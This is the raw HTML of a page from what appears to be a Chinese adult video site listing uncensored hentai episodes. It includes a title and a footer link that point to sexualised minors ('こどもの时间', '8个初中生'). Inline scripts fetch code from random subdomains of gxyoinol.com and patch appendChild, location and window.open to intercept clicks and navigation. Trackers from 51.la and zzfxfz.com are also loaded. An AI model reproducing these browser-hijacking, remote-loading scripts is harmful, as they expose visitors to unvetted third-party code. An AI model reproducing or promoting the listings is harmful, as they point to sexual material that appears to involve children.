        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/chengrendongman/1/"> 中文動漫</a> > <label>[H无码]こどもの时间7</label></div>
              <h2>[H无码]こどもの时间7</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/chengrendongman/1/play/p33664.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2503/D-03160SJH5530322048.jpg" title="[H无码]こどもの时间7" alt="[H无码]こどもの时间7"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=33664&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2025-03-16</li>
    <li>影片编号: 33664</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/chengrendongman/1/play/p33664.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chengrendongman/1/33663.html'>[H无码]こどもの时间6</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/chengrendongman/1/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chengrendongman/1/33665.html'>[H无码]ミセスジャンキー ボリューム-02</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/chengrendongman/1/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/29954.html" title="FirstLove真琴" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/220224/2_02241H50W4W.jpg" alt="FirstLove真琴" /></div>
                        <div class="listACT">20220224 FirstLove真琴</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/33574.html" title="[H无码]美物获物学园" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2503/D-031PPF0f0bZd2BR.jpg" alt="[H无码]美物获物学园1" /></div>
                        <div class="listACT">20250318 [H无码]美物获物学园</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/103959.html" title="流聖天使プリマヴェ" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2307/D-0H10ST30bC4d21496.jpg" alt="流聖天使プリマヴェール" /></div>
                        <div class="listACT">20230721 流聖天使プリマヴェ</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/30079.html" title="KSRA-54554 エルフィーナ" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/220228/2_022P9461460T.jpg" alt="KSRA-54554 エルフィーナ ～淫夜へと売られた王国で…～ 第一幕「踏みにじられた純白の姫花」" /></div>
                        <div class="listACT">20220228 KSRA-54554 エルフィーナ</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/104416.html" title="蓝色的场景第一话" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2307/D-0H60U15U60d61225E.jpg" alt="蓝色的场景第一话" /></div>
                        <div class="listACT">20230726 蓝色的场景第一话</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/2914.html" title="QueenBee実娘後編春城秋" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2408/D-0R605592U0fL321239.jpg" alt="QueenBee実娘後編春城秋介" /></div>
                        <div class="listACT">20240826 QueenBee実娘後編春城秋</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/87726.html" title=" 【中文字幕】魔人杂" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2506/D-060FSH064be1923I8.jpg" alt=" 【中文字幕】魔人杂交淫荡的她们是我的学生 " /></div>
                        <div class="listACT">20250607  【中文字幕】魔人杂</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/91392.html" title="[H無碼]墮落 女教師破" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2303/D-03061012356160df24964.jpg" alt="[H無碼]墮落 女教師破壞-03" /></div>
                        <div class="listACT">20230306 [H無碼]墮落 女教師破</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/89768.html" title="[H無碼]SEXFRIEND(セック" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2303/D-031Z95310211b092G04.jpg" alt="[H無碼]SEXFRIEND(セックスフレンド)-02" /></div>
                        <div class="listACT">20230319 [H無碼]SEXFRIEND(セック</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/72020.html" title=" 【中文字幕】监狱战" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2506/D-062H151056a4c62c51.jpg" alt=" 【中文字幕】监狱战舰 第三集 " /></div>
                        <div class="listACT">20250718  【中文字幕】监狱战</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="19786f2f72377a7674597e74787075377a7674">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"364182e78a29499eafee2c9200b9d294","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 